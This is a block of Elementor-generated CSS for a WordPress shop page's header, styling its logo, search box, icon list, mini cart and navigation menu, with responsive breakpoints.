.elementor-element.elementor-element-b7621dc{text-align:left;}.elementor-26737 .elementor-element.elementor-element-b7621dc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-26aa1c4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26737 .elementor-element.elementor-element-d0fea82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A7A7A7;margin-top:2px;margin-bottom:2px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26737 .elementor-element.elementor-element-6717990{text-align:center;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-b51b890.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{background-color:var( --e-global-color-accent );height:44px;line-height:44px;width:30%;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-4cc29fe3 );}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-wrap{height:44px;width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-widget .eael-advanced-search-result{width:100%;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-total-results-wrap{text-align:left;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6306f1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26737 .elementor-element.elementor-element-3786620{text-align:center;}.elementor-26737 .elementor-element.elementor-element-3786620 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-a4ddac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:var( --e-global-color-4cc29fe3 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26737 .elementor-element.elementor-element-9f0a5a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26737 .elementor-element.elementor-element-e1a1b02:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e1a1b02 > .elementor-background-overlay{background-color:var( --e-global-color-4cc29fe3 );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26737 .elementor-element.elementor-element-e1a1b02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#45454580;box-shadow:0px 10px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:101;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-097deb6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-menu-toggle{margin:0 auto;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:8px;padding-bottom:8px;}.elementor-26737 .elementor-element.elementor-element-0fc4916{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );--nav-menu-icon-size:15px;}.elementor-26737 .elementor-element.elementor-element-0fc4916 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}@media(min-width:768px){.elementor-26737 .elementor-element.elementor-element-6ff671b{width:40.116%;}.elementor-26737 .elementor-element.elementor-element-26aa1c4{width:44.216%;}.elementor-26737 .elementor-element.elementor-element-f542a14{width:14.978%;}.elementor-26737 .elementor-element.elementor-element-b51b890{width:50%;}.elementor-26737 .elementor-element.elementor-element-6306f1f{width:15%;}.elementor-26737 .elementor-element.elementor-element-a4ddac1{width:9.982%;}}@media(max-width:1024px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}}@media(max-width:767px){.elementor-26737 .elementor-element.elementor-element-b7621dc{text-align:center;}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26737 .elementor-element.elementor-element-d0fea82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26737 .elementor-element.elementor-element-f542a14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26737 .elementor-element.elementor-element-1f9cf82{margin-top:1em;margin-bottom:1em;}.elementor-26737 .elementor-element.elementor-element-6717990 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-4f40795 .eael-advanced-search-button{width:100%;}.elementor-26737 .elementor-element.elementor-element-3786620 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26737 .elementor-element.elementor-element-9f0a5a2{--main-alignment:center;}}